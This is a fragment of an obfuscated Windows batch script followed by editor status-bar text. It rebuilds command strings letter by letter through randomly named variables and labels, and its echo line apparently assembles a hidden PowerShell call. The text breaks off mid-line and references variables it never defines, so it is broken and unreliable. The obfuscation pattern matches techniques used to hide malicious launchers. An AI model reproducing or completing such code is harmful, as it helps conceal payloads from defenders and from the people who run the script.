 :gwflzjxyrke
set yplurb=c
:iaqcolgbmjx
set koxzju=n
:uwfesitardk
set ncbdqi=t
:yoclxjvthns
set wkcnoz=i
:bmuzlkxjgdo
set qawudo=l
:cihavwbtjxs
set tbilrv=h
:dkyqpfrguew
set wgtpdy=k
:jdoxmbsckre
set uhafms=x
:itjnoalbxfs
set ojuvcf=g
:hmdvrkgajxo
:X%yplurb%M%fblvmd%RDHB%nryihu%Z%beicuz%%nryihu%UW%qtlekd%WVA%msonvq%%wvopta%%tbilrv%I
echo %nryihu%%fysdib%%qtlekd%%vmefxs%%dayvow%%skuweh%%tbilrv%%vmefxs%%qawudo%%qawudo% -%qtlekd% %tbilrv%%wkcnoz%%beicuz%%beic
:EC%nryihu%%vzbtmg%%dhltmr%B%fysdib%V
Ln 29, Col 13
100%
Windows (CRLF)
UTF-8